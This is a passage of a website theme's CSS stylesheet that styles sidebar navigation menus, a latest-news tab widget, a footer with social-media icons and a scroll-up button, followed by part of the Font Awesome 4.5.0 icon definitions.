  position: relative;
  margin-bottom: 0;
  padding: 0; }

aside .widget#nav_menu-2 ul li span, aside .widget#nav_menu-2 ul li a, aside .widget#nav_menu-4 ul li span, aside .widget#nav_menu-4 ul li a, aside .widget#nav_menu-6 ul li span, aside .widget#nav_menu-6 ul li a {
  display: block;
  padding-top: 13px;
  padding-bottom: 15px;
  padding-left: 30px; }

aside .widget#nav_menu-2 ul li.menu-item-has-children:before, aside .widget#nav_menu-4 ul li.menu-item-has-children:before, aside .widget#nav_menu-6 ul li.menu-item-has-children:before {
  position: absolute;
  top: 14px;
  left: 15px;
  /*display: -webkit-box!important;
	display: -ms-flexbox!important;
	display: -webkit-flex!important;
	display: -moz-box!important;
	display: flex!important;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;*/
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
  content: '\f0d9';
  color: #caced7;
  /*-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-line-pack: stretch;
	align-content: stretch;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center*/ }

aside .widget#nav_menu-2 ul li .sub-menu, aside .widget#nav_menu-4 ul li .sub-menu, aside .widget#nav_menu-6 ul li .sub-menu {
  position: relative;
  z-index: 2;
  display: none; }

aside .widget#nav_menu-2 ul li .sub-menu li, aside .widget#nav_menu-4 ul li .sub-menu li, aside .widget#nav_menu-6 ul li .sub-menu li {
  padding: 0;
  border-bottom: 1px solid #66b299;
  background-color: #73bfa6; }

aside .widget#nav_menu-2 ul li .sub-menu li span, aside .widget#nav_menu-2 ul li .sub-menu li a, aside .widget#nav_menu-4 ul li .sub-menu li span, aside .widget#nav_menu-4 ul li .sub-menu li a, aside .widget#nav_menu-6 ul li .sub-menu li span, aside .widget#nav_menu-6 ul li .sub-menu li a {
  position: relative;
  z-index: 5;
  padding: 15px 40px 15px 30px;
  text-transform: capitalize;
  color: #fff; }

aside .widget#nav_menu-2 ul li .sub-menu li:last-child, aside .widget#nav_menu-4 ul li .sub-menu li:last-child, aside .widget#nav_menu-6 ul li .sub-menu li:last-child {
  border-bottom: 0; }

aside .widget#nav_menu-2 ul li .sub-menu li:hover, aside .widget#nav_menu-4 ul li .sub-menu li:hover, aside .widget#nav_menu-6 ul li .sub-menu li:hover {
  background-color: #66b299; }

aside .widget#nav_menu-2 ul li .sub-menu li:hover span, aside .widget#nav_menu-2 ul li .sub-menu li:hover a, aside .widget#nav_menu-4 ul li .sub-menu li:hover span, aside .widget#nav_menu-4 ul li .sub-menu li:hover a, aside .widget#nav_menu-6 ul li .sub-menu li:hover span, aside .widget#nav_menu-6 ul li .sub-menu li:hover a {
  text-decoration: underline; }

aside .widget#nav_menu-2 ul li.menu-item-1507, aside .widget#nav_menu-2 ul li.menu-item-194, aside .widget#nav_menu-4 ul li.menu-item-1507, aside .widget#nav_menu-4 ul li.menu-item-194, aside .widget#nav_menu-6 ul li.menu-item-1507, aside .widget#nav_menu-6 ul li.menu-item-194 {
  padding-top: 20px;
  border-top: 1px solid #e6e6e6; }

aside .widget#nav_menu-2 ul li.menu-item-1507 span, aside .widget#nav_menu-2 ul li.menu-item-1507 a, aside .widget#nav_menu-2 ul li.menu-item-194 span, aside .widget#nav_menu-2 ul li.menu-item-194 a, aside .widget#nav_menu-4 ul li.menu-item-1507 span, aside .widget#nav_menu-4 ul li.menu-item-1507 a, aside .widget#nav_menu-4 ul li.menu-item-194 span, aside .widget#nav_menu-4 ul li.menu-item-194 a, aside .widget#nav_menu-6 ul li.menu-item-1507 span, aside .widget#nav_menu-6 ul li.menu-item-1507 a, aside .widget#nav_menu-6 ul li.menu-item-194 span, aside .widget#nav_menu-6 ul li.menu-item-194 a {
  font-size: 10px;
  font-weight: 700;
  padding: 15px 15px 15px 40px;
  text-decoration: none;
  color: #fff;
  border-radius: 2px;
  background-color: #957aca;
  background-image: url(../img/menu-item-1507.png);
  background-repeat: no-repeat;
  background-position: 10px center; }

aside .widget#nav_menu-2 ul li.menu-item-1507:hover, aside .widget#nav_menu-2 ul li.menu-item-194:hover, aside .widget#nav_menu-4 ul li.menu-item-1507:hover, aside .widget#nav_menu-4 ul li.menu-item-194:hover, aside .widget#nav_menu-6 ul li.menu-item-1507:hover, aside .widget#nav_menu-6 ul li.menu-item-194:hover {
  background-color: transparent; }

aside .widget#nav_menu-2 ul li.menu-item-1507:hover span, aside .widget#nav_menu-2 ul li.menu-item-1507:hover a, aside .widget#nav_menu-2 ul li.menu-item-194:hover span, aside .widget#nav_menu-2 ul li.menu-item-194:hover a, aside .widget#nav_menu-4 ul li.menu-item-1507:hover span, aside .widget#nav_menu-4 ul li.menu-item-1507:hover a, aside .widget#nav_menu-4 ul li.menu-item-194:hover span, aside .widget#nav_menu-4 ul li.menu-item-194:hover a, aside .widget#nav_menu-6 ul li.menu-item-1507:hover span, aside .widget#nav_menu-6 ul li.menu-item-1507:hover a, aside .widget#nav_menu-6 ul li.menu-item-194:hover span, aside .widget#nav_menu-6 ul li.menu-item-194:hover a {
  background-color: #886dbd; }

aside .widget#nav_menu-2 ul li:hover, aside .widget#nav_menu-4 ul li:hover, aside .widget#nav_menu-6 ul li:hover {
  background-color: #ebebed; }

aside .widget#nav_menu-2 ul li:hover:before, aside .widget#nav_menu-4 ul li:hover:before, aside .widget#nav_menu-6 ul li:hover:before {
  color: #73bfa6; }

aside .widget#nav_menu-2 ul li:hover span, aside .widget#nav_menu-2 ul li:hover a, aside .widget#nav_menu-4 ul li:hover span, aside .widget#nav_menu-4 ul li:hover a, aside .widget#nav_menu-6 ul li:hover span, aside .widget#nav_menu-6 ul li:hover a {
  text-decoration: none; }

aside .widget ul li.menu-item-expanded {
  background: #ebebed; }

aside .widget ul li.menu-item-expanded:before {
  -webkit-transform: rotate(270deg) !important;
  -ms-transform: rotate(270deg) !important;
  transform: rotate(270deg) !important;
  color: #73bfa6 !important; }

aside .widget#nav_menu-4 ul li span {
  cursor: pointer; }

aside .widget#nav_menu-2 ul li:hover.menu-item-1507, aside .widget#nav_menu-4 ul li:hover.menu-item-1507, aside .widget#nav_menu-6 ul li:hover.menu-item-1507 {
  background-color: transparent; }

aside .widget#nav_menu-3 .widget--title, aside .widget#nav_menu-5 .widget--title, aside .widget#nav_menu-7 .widget--title {
  font-size: 16px;
  font-weight: 700;
  height: 52px;
  margin-bottom: 20px;
  padding-bottom: 15px;
  padding-left: 45px;
  border-bottom: 1px solid #e6e6e6;
  background-image: url(../img/nav_menu-3.png);
  background-repeat: no-repeat;
  background-position: 0 0; }

aside .widget#nav_menu-3 li, aside .widget#nav_menu-5 li, aside .widget#nav_menu-7 li {
  font-size: 13px;
  font-weight: 700;
  position: relative;
  margin-bottom: 24px;
  padding-left: 18px; }

aside .widget#nav_menu-3 li span, aside .widget#nav_menu-3 li a, aside .widget#nav_menu-5 li span, aside .widget#nav_menu-5 li a, aside .widget#nav_menu-7 li span, aside .widget#nav_menu-7 li a {
  color: #676b6f; }

aside .widget#nav_menu-3 li:hover span, aside .widget#nav_menu-3 li:hover a, aside .widget#nav_menu-5 li:hover span, aside .widget#nav_menu-5 li:hover a, aside .widget#nav_menu-7 li:hover span, aside .widget#nav_menu-7 li:hover a {
  text-decoration: none;
  color: #414447; }

aside .widget#nav_menu-3 li:before, aside .widget#nav_menu-5 li:before, aside .widget#nav_menu-7 li:before {
  position: absolute;
  top: 2px;
  left: 1px;
  content: '\f046';
  color: #1fa7da; }

aside .widget.widget-last-news {
  padding: 0;
  background-color: transparent; }

aside .widget.widget-last-news .widget--title {
  display: none; }

aside .widget.widget-last-news .widget-tabbs-chose {
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: -moz-box;
  display: flex; }

aside .widget.widget-last-news .widget-tabbs-chose span {
  font-size: 14px;
  font-weight: 700;
  line-height: 3;
  position: relative;
  display: inline-block;
  width: 50%;
  height: 40px;
  cursor: pointer;
  text-align: center;
  color: #676b6f;
  border-radius: 8px 8px 0 0;
  background: #fff;
  background: -webkit-linear-gradient(-90deg, #fff, #ebebed);
  background: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#ebebed));
  background: -webkit-linear-gradient(top, #fff, #ebebed);
  background: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#ebebed));
  background: -webkit-linear-gradient(top, #fff, #ebebed);
  background: -o-linear-gradient(top, #fff, #ebebed);
  background: linear-gradient(180deg, #fff, #ebebed); }

aside .widget.widget-last-news .widget-tabbs-chose span:before {
  position: absolute;
  bottom: -7px;
  left: 50%;
  display: none;
  margin-left: -6px;
  height: 0;
  width: 0;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-top: 7px solid #59a68d; }

aside .widget.widget-last-news .widget-tabbs-chose span.active {
  cursor: default;
  color: #fff;
  background: #72bea6;
  background: -webkit-linear-gradient(-90deg, #72bea6, #59a68d);
  background: -webkit-gradient(linear, left top, left bottom, from(#72bea6), to(#59a68d));
  background: -webkit-linear-gradient(top, #72bea6, #59a68d);
  background: -webkit-gradient(linear, left top, left bottom, from(#72bea6), to(#59a68d));
  background: -webkit-linear-gradient(top, #72bea6, #59a68d);
  background: -o-linear-gradient(top, #72bea6, #59a68d);
  background: linear-gradient(180deg, #72bea6, #59a68d); }

aside .widget.widget-last-news .widget-tabbs-chose span:hover {
  color: #73bfa6; }

aside .widget.widget-last-news .widget-tabbs-chose span:hover.active {
  color: #fff; }

aside .widget.widget-last-news .widget-tabber--2 {
  display: none; }

aside .widget.widget-last-news ul {
  padding: 20px 20px 15px;
  background-color: #fff; }

aside .widget.widget-last-news ul li {
  display: block;
  margin-bottom: 0;
  padding: 15px 0;
  border-bottom: 1px solid #e6e6e6; }

aside .widget.widget-last-news ul li:first-child {
  padding-top: 0; }

aside .widget.widget-last-news ul li:last-child {
  height: 75px;
  padding-bottom: 0;
  border-bottom: 0; }

aside .widget.widget-last-news ul li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: -moz-box;
  display: flex;
  overflow: hidden;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }

aside .widget.widget-last-news ul li span {
  position: relative;
  display: block;
  overflow: hidden;
  width: 60px;
  height: 60px;
  margin-right: 12px; }

aside .widget.widget-last-news ul li span img {
  min-width: 100%;
  min-height: 100%; }

aside .widget.widget-last-news ul li a {
  width: -webkit-calc(100% - 72px);
  width: calc(100% - 72px);
  text-decoration: none;
  color: #1fa7da; }

aside .widget.widget-last-news ul li a:hover {
  text-decoration: underline; }

aside .widget.widget-last-news ul li a:before {
  content: '';
  display: block;
  width: 28%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0; }

footer {
  position: relative;
  height: 400px;
  margin: -400px auto 0;
  padding-top: 50px;
  border-top: 3px solid #73bfa6;
  background-color: #fff; }

footer .footer-widget {
  padding-top: 8px; }

footer:before, footer:after {
  position: absolute;
  top: -3px;
  height: 3px; }

footer:before {
  right: 75%;
  left: 0;
  background-color: #886dbd; }

footer:after {
  right: 0;
  left: 75%;
  background-color: #f06355; }

footer .footer-widget {
  font-size: 15px;
  font-weight: 400;
  line-height: 1.6;
  padding-top: 10px;
  color: #919699;
  padding-bottom: 20px; }

footer .footer-widget .footer-widget--title {
  font-size: 16px;
  font-weight: 700;
  line-height: 1;
  display: block;
  margin-bottom: 25px;
  text-transform: uppercase;
  color: #333; }

footer .footer-widget .footer-widget--nav {
  margin: 0;
  padding: 0; }

footer .footer-widget .footer-widget--nav li {
  font-size: 13px;
  font-weight: 700;
  margin-bottom: 10px;
  padding: 0;
  text-transform: uppercase; }

footer .footer-widget .footer-widget--nav li a {
  text-decoration: none;
  color: #919699; }

footer .footer-widget .footer-widget--nav li:hover {
  text-decoration: underline;
  color: #919699; }

footer .footer-widget p {
  margin-bottom: 0; }

footer .footer-copyright {
  font-size: 15px;
  line-height: 1.3;
  color: #919699; }

footer .footer-copyright .age-restict {
  font-family: PT Sans;
  font-size: 48px;
  font-weight: 700;
  line-height: 1;
  display: block;
  margin-bottom: 18px;
  color: #886dbd; }

footer .footer-socials {
  padding-top: 20px;
  padding-bottom: 20px;
  text-align: right;
  border-top: 1px solid #e6e6e6;
  background-image: url(../img/footer-logo.png);
  background-repeat: no-repeat;
  background-position: left center; }

footer .footer-socials ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: -moz-box;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  height: 40px;
  padding-right: 31px;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }

footer .footer-socials ul li {
  display: inline-block;
  overflow: hidden;
  width: 40px;
  height: 40px;
  margin-left: 10px;
  border-radius: 50%; }

footer .footer-socials ul li.soc-ico {
  background-repeat: no-repeat;
  background-position: center; }

footer .footer-socials ul li:nth-child(1) {
  font-size: 13px;
  font-weight: 700;
  line-height: 3;
  width: auto;
  color: #919699;
  border-radius: 0; }

footer .footer-socials ul li.soc-ico-fb {
  background-color: #3b5998;
  background-image: url(../img/ico-fb.png); }

footer .footer-socials ul li.soc-ico-fb:hover {
  background-color: #375186; }

footer .footer-socials ul li.soc-ico-vk {
  background-color: #4b74a5;
  background-image: url(../img/ico-vk.png); }

footer .footer-socials ul li.soc-ico-vk:hover {
  background-color: #456891; }

footer .footer-socials ul li.soc-ico-yt {
  background-color: #dd4f43;
  background-image: url(../img/ico-yt.png); }

footer .footer-socials ul li.soc-ico-yt:hover {
  background-color: #c1483e; }

footer .footer-socials ul li.soc-ico-od {
  background-color: #f90;
  background-image: url(../img/ico-od.png); }

footer .footer-socials ul li.soc-ico-od:hover {
  background-color: #de8705; }

footer .footer-socials ul li a {
  display: block;
  width: 100%;
  height: 100%;
  border-radius: 50%; }

.arrow-up {
  font-size: 22px;
  line-height: 1.8;
  position: fixed;
  z-index: 5;
  right: 20px;
  bottom: 20px;
  width: 40px !important;
  height: 40px !important;
  text-align: center;
  color: #fff;
  border-radius: 50%;
  background-color: #535353; }
  @media (max-width: 768px) {
    .arrow-up {
      display: none !important; } }

.arrow-up:hover {
  background-color: #4b74a5; }

.arrow-up.arrow-up-show {
  display: block; }

.arrow-up.arrow-up-hide {
  display: none; }

.single article {
  padding: 23px 30px; }

.single .post {
  padding: 0; }

.single article .breadcrumbs a {
  font-size: 12px; }

/*!
 *  Font Awesome 4.5.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
@font-face {
  font-family: FontAwesome;
  src: url(../fonts/fontawesome-webfont.eot);
  src: url(../fonts/fontawesome-webfont.eot?#iefix&v=4.5.0) format("embedded-opentype"), url(../fonts/fontawesome-webfont.woff2) format("woff2"), url(../fonts/fontawesome-webfont.woff) format("woff"), url(../fonts/fontawesome-webfont.ttf) format("truetype"), url(../fonts/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular) format("svg"); }

.fa, article ul li:before, .category-description ul li:before, article .tags-container:before, .category-description .tags-container:before, .sub-category a:before, .all-tags:before, .category-container--home .all-tagsh .all-tagsh--container:before, aside .widget#nav_menu-2 .widget--title:before, aside .widget#nav_menu-4 .widget--title:before, aside .widget#nav_menu-6 .widget--title:before, aside .widget#nav_menu-2 ul li.menu-item-has-children:before, aside .widget#nav_menu-4 ul li.menu-item-has-children:before, aside .widget#nav_menu-6 ul li.menu-item-has-children:before, aside .widget#nav_menu-3 li:before, aside .widget#nav_menu-5 li:before, aside .widget#nav_menu-7 li:before {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

.fa-lg {
  font-size: 1.3333333333em;
  line-height: .75em;
  vertical-align: -15%; }

.fa-2x {
  font-size: 2em; }

.fa-3x {
  font-size: 3em; }

.fa-4x {
  font-size: 4em; }

.fa-5x {
  font-size: 5em; }

.fa-fw {
  width: 1.2857142857em;
  text-align: center; }

.fa-ul {
  padding-left: 0;
  margin-left: 2.1428571429em;
  list-style-type: none; }

.fa-ul > li {
  position: relative; }

.fa-li {
  position: absolute;
  left: -2.1428571429em;
  width: 2.1428571429em;
  top: .1428571429em;
  text-align: center; }

.fa-li.fa-lg {
  left: -1.8571428571em; }

.fa-border {
  padding: .2em .25em .15em;
  border: solid .08em #eee;
  border-radius: .1em; }

.fa-pull-left {
  float: left; }

.fa-pull-right {
  float: right; }

.fa.fa-pull-left, article ul li.fa-pull-left:before, .category-description ul li.fa-pull-left:before, article .fa-pull-left.tags-container:before, .category-description .fa-pull-left.tags-container:before, .sub-category a.fa-pull-left:before, .fa-pull-left.all-tags:before, .category-container--home .all-tagsh .fa-pull-left.all-tagsh--container:before, aside .widget#nav_menu-2 .fa-pull-left.widget--title:before, aside .widget#nav_menu-4 .fa-pull-left.widget--title:before, aside .widget#nav_menu-6 .fa-pull-left.widget--title:before, aside .widget#nav_menu-2 ul li.fa-pull-left.menu-item-has-children:before, aside .widget#nav_menu-4 ul li.fa-pull-left.menu-item-has-children:before, aside .widget#nav_menu-6 ul li.fa-pull-left.menu-item-has-children:before, aside .widget#nav_menu-3 li.fa-pull-left:before, aside .widget#nav_menu-5 li.fa-pull-left:before, aside .widget#nav_menu-7 li.fa-pull-left:before {
  margin-right: .3em; }

.fa.fa-pull-right, article ul li.fa-pull-right:before, .category-description ul li.fa-pull-right:before, article .fa-pull-right.tags-container:before, .category-description .fa-pull-right.tags-container:before, .sub-category a.fa-pull-right:before, .fa-pull-right.all-tags:before, .category-container--home .all-tagsh .fa-pull-right.all-tagsh--container:before, aside .widget#nav_menu-2 .fa-pull-right.widget--title:before, aside .widget#nav_menu-4 .fa-pull-right.widget--title:before, aside .widget#nav_menu-6 .fa-pull-right.widget--title:before, aside .widget#nav_menu-2 ul li.fa-pull-right.menu-item-has-children:before, aside .widget#nav_menu-4 ul li.fa-pull-right.menu-item-has-children:before, aside .widget#nav_menu-6 ul li.fa-pull-right.menu-item-has-children:before, aside .widget#nav_menu-3 li.fa-pull-right:before, aside .widget#nav_menu-5 li.fa-pull-right:before, aside .widget#nav_menu-7 li.fa-pull-right:before {
  margin-left: .3em; }

.pull-right {
  float: right; }

.pull-left {
  float: left; }

.fa.pull-left, article ul li.pull-left:before, .category-description ul li.pull-left:before, article .pull-left.tags-container:before, .category-description .pull-left.tags-container:before, .sub-category a.pull-left:before, .pull-left.all-tags:before, .category-container--home .all-tagsh .pull-left.all-tagsh--container:before, aside .widget#nav_menu-2 .pull-left.widget--title:before, aside .widget#nav_menu-4 .pull-left.widget--title:before, aside .widget#nav_menu-6 .pull-left.widget--title:before, aside .widget#nav_menu-2 ul li.pull-left.menu-item-has-children:before, aside .widget#nav_menu-4 ul li.pull-left.menu-item-has-children:before, aside .widget#nav_menu-6 ul li.pull-left.menu-item-has-children:before, aside .widget#nav_menu-3 li.pull-left:before, aside .widget#nav_menu-5 li.pull-left:before, aside .widget#nav_menu-7 li.pull-left:before {
  margin-right: .3em; }

.fa.pull-right, article ul li.pull-right:before, .category-description ul li.pull-right:before, article .pull-right.tags-container:before, .category-description .pull-right.tags-container:before, .sub-category a.pull-right:before, .pull-right.all-tags:before, .category-container--home .all-tagsh .pull-right.all-tagsh--container:before, aside .widget#nav_menu-2 .pull-right.widget--title:before, aside .widget#nav_menu-4 .pull-right.widget--title:before, aside .widget#nav_menu-6 .pull-right.widget--title:before, aside .widget#nav_menu-2 ul li.pull-right.menu-item-has-children:before, aside .widget#nav_menu-4 ul li.pull-right.menu-item-has-children:before, aside .widget#nav_menu-6 ul li.pull-right.menu-item-has-children:before, aside .widget#nav_menu-3 li.pull-right:before, aside .widget#nav_menu-5 li.pull-right:before, aside .widget#nav_menu-7 li.pull-right:before {
  margin-left: .3em; }

.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear; }

.fa-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
  animation: fa-spin 1s infinite steps(8); }

@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

.fa-rotate-90 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg); }

.fa-rotate-180 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg); }

.fa-rotate-270 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg); }

.fa-flip-horizontal {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=0);
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1); }

.fa-flip-vertical {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
  -webkit-transform: scale(1, -1);
  -ms-transform: scale(1, -1);
  transform: scale(1, -1); }

:root .fa-rotate-90, :root .fa-rotate-180, :root .fa-rotate-270, :root .fa-flip-horizontal, :root .fa-flip-vertical {
  -webkit-filter: none;
  filter: none; }

.fa-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle; }

.fa-stack-1x, .fa-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center; }

.fa-stack-1x {
  line-height: inherit; }

.fa-stack-2x {
  font-size: 2em; }

.fa-inverse {
  color: #fff; }

.fa-glass:before {
  content: "\f000"; }

.fa-music:before {
  content: "\f001"; }

.fa-search:before {
  content: "\f002"; }

.fa-envelope-o:before {
  content: "\f003"; }

.fa-heart:before {
  content: "\f004"; }

.fa-star:before {
  content: "\f005"; }

.fa-star-o:before {
  content: "\f006"; }

.fa-user:before {
  content: "\f007"; }

.fa-film:before {
  content: "\f008"; }

.fa-th-large:before {
  content: "\f009"; }

.fa-th:before {
  content: "\f00a"; }

.fa-th-list:before {
  content: "\f00b"; }

.fa-check:before {
  content: "\f00c"; }

.fa-remove:before,
.fa-close:before,
.fa-times:before {
  content: "\f00d"; }

.fa-search-plus:before {
  content: "\f00e"; }

.fa-search-minus:before {
  content: "\f010"; }

.fa-power-off:before {
  content: "\f011"; }

.fa-signal:before {
  content: "\f012"; }

.fa-gear:before,
.fa-cog:before {
  content: "\f013"; }

.fa-trash-o:before {
  content: "\f014"; }

.fa-home:before {
  content: "\f015"; }

.fa-file-o:before {
  content: "\f016"; }

.fa-clock-o:before {
  content: "\f017"; }

.fa-road:before {
  content: "\f018"; }

.fa-download:before {
  content: "\f019"; }

.fa-arrow-circle-o-down:before {
  content: "\f01a"; }

.fa-arrow-circle-o-up:before {
  content: "\f01b"; }

.fa-inbox:before {
  content: "\f01c"; }

.fa-play-circle-o:before {
  content: "\f01d"; }

.fa-rotate-right:before,
.fa-repeat:before {
  content: "\f01e"; }

.fa-refresh:before {
  content: "\f021"; }

.fa-list-alt:before {
  content: "\f022"; }

.fa-lock:before {
  content: "\f023"; }

.fa-flag:before {
  content: "\f024"; }

.fa-headphones:before {
  content: "\f025"; }

.fa-volume-off:before {
  content: "\f026"; }

.fa-volume-down:before {
  content: "\f027"; }

.fa-volume-up:before {
  content: "\f028"; }

.fa-qrcode:before {
  content: "\f029"; }

.fa-barcode:before {
  content: "\f02a"; }

.fa-tag:before {
  content: "\f02b"; }

.fa-tags:before {
  content: "\f02c"; }

.fa-book:before {
  content: "\f02d"; }

.fa-bookmark:before {
  content: "\f02e"; }

.fa-print:before {
  content: "\f02f"; }

.fa-camera:before {
  content: "\f030"; }

.fa-font:before {
  content: "\f031"; }

.fa-bold:before {
  content: "\f032"; }

.fa-italic:before {
  content: "\f033"; }

.fa-text-height:before {
  content: "\f034"; }

.fa-text-width:before {
  content: "\f035"; }

.fa-align-left:before {
  content: "\f036"; }

.fa-align-center:before {
  content: "\f037"; }

.fa-align-right:before {
  content: "\f038"; }

.fa-align-justify:before {
  content: "\f039"; }

.fa-list:before {
  content: "\f03a"; }

.fa-dedent:before,
.fa-outdent:before {
  content: "\f03b"; }

.fa-indent:before {
  content: "\f03c"; }

.fa-video-camera:before {
  content: "\f03d"; }

.fa-photo:before,
.fa-image:before,
.fa-picture-o:before {
  content: "\f03e"; }

.fa-pencil:before {
  content: "\f040"; }

.fa-map-marker:before {
  content: "\f041"; }

.fa-adjust:before {
  content: "\f042"; }

.fa-tint:before {
  content: "\f043"; }

.fa-edit:before,
.fa-pencil-square-o:before {
  content: "\f044"; }

.fa-share-square-o:before {
  content: "\f045"; }

.fa-check-square-o:before {
  content: "\f046"; }

.fa-arrows:before {
  content: "\f047"; }

.fa-step-backward:before {
  content: "\f048"; }

.fa-fast-backward:before {
  content: "\f049"; }

.fa-backward:before {
  content: "\f04a"; }

.fa-play:before {
  content: "\f04b"; }

.fa-pause:before {
  content: "\f04c"; }

.fa-stop:before {
  content: "\f04d"; }

.fa-forward:before {
  content: "\f04e"; }

.fa-fast-forward:before {
  content: "\f050"; }

.fa-step-forward:before {
  content: "\f051"; }

.fa-eject:before {
  content: "\f052"; }

.fa-chevron-left:before {
  content: "\f053"; }

.fa-chevron-right:before {
  content: "\f054"; }

.fa-plus-circle:before {
  content: "\f055"; }

.fa-minus-circle:before {
  content: "\f056"; }

.fa-times-circle:before {
  content: "\f057"; }

.fa-check-circle:before {
  content: "\f058"; }

.fa-question-circle:before {
  content: "\f059"; }

.fa-info-circle:before {
  content: "\f05a"; }

.fa-crosshairs:before {
  content: "\f05b"; }

.fa-times-circle-o:before {
  content: "\f05c"; }

.fa-check-circle-o:before {
  content: "\f05d"; }

.fa-ban:before {
  content: "\f05e"; }

.fa-arrow-left:before {
  content: "\f060"; }

.fa-arrow-right:before {
  content: "\f061"; }

.fa-arrow-up:before {
  content: "\f062"; }

.fa-arrow-down:before {
  content: "\f063"; }

.fa-mail-forward:before,
.fa-share:before {
  content: "\f064"; }

.fa-expand:before {
  content: "\f065"; }

.fa-compress:before {
  content: "\f066"; }

.fa-plus:before {
  content: "\f067"; }

.fa-minus:before {
  content: "\f068"; }

.fa-asterisk:before {
  content: "\f069"; }

.fa-exclamation-circle:before {
  content: "\f06a"; }

.fa-gift:before {
  content: "\f06b"; }

.fa-leaf:before {
  content: "\f06c"; }

.fa-fire:before {
  content: "\f06d"; }

.fa-eye:before {
  content: "\f06e"; }

.fa-eye-slash:before {
  content: "\f070"; }

.fa-warning:before,
.fa-exclamation-triangle:before {
  content: "\f071"; }

.fa-plane:before {
  content: "\f072"; }

.fa-calendar:before {
  content: "\f073"; }

.fa-random:before {
  content: "\f074"; }

.fa-comment:before {
  content: "\f075"; }

.fa-magnet:before {
  content: "\f076"; }

.fa-chevron-up:before {
  content: "\f077"; }

.fa-chevron-down:before {
  content: "\f078"; }

.fa-retweet:before {
  content: "\f079"; }

.fa-shopping-cart:before {
  content: "\f07a"; }

.fa-folder:before {
  content: "\f07b"; }

.fa-folder-open:before {
  content: "\f07c"; }

.fa-arrows-v:before {
  content: "\f07d"; }

.fa-arrows-h:before {
  content: "\f07e"; }

.fa-bar-chart-o:before,
.fa-bar-chart:before {
  content: "\f080"; }

.fa-twitter-square:before {
  content: "\f081"; }

.fa-facebook-square:before {
  content: "\f082"; }

.fa-camera-retro:before {
  content: "\f083"; }

.fa-key:before {
  content: "\f084"; }

.fa-gears:before,
.fa-cogs:before {
  content: "\f085"; }

.fa-comments:before {
  content: "\f086"; }

.fa-thumbs-o-up:before {
  content: "\f087"; }

.fa-thumbs-o-down:before {
  content: "\f088"; }

.fa-star-half:before {
  content: "\f089"; }

.fa-heart-o:before {
  content: "\f08a"; }

.fa-sign-out:before {
  content: "\f08b"; }

.fa-linkedin-square:before {
  content: "\f08c"; }

.fa-thumb-tack:before {
  content: "\f08d"; }

.fa-external-link:before {
  content: "\f08e"; }

.fa-sign-in:before {
  content: "\f090"; }

.fa-trophy:before {
  content: "\f091"; }

.fa-github-square:before {
  content: "\f092"; }

.fa-upload:before {
  content: "\f093"; }

.fa-lemon-o:before {
  content: "\f094"; }

.fa-phone:before {
  content: "\f095"; }

.fa-square-o:before {
  content: "\f096"; }

.fa-bookmark-o:before {
  content: "\f097"; }

.fa-phone-square:before {
  content: "\f098"; }

.fa-twitter:before {
  content: "\f099"; }

.fa-facebook-f:before,
.fa-facebook:before {
  content: "\f09a"; }

.fa-github:before {
  content: "\f09b"; }

.fa-unlock:before {
  content: "\f09c"; }

.fa-credit-card:before {
  content: "\f09d"; }

.fa-feed:before,
.fa-rss:before {
  content: "\f09e"; }

.fa-hdd-o:before {
  content: "\f0a0"; }

.fa-bullhorn:before {
  content: "\f0a1"; }

.fa-bell:before {
  content: "\f0f3"; }

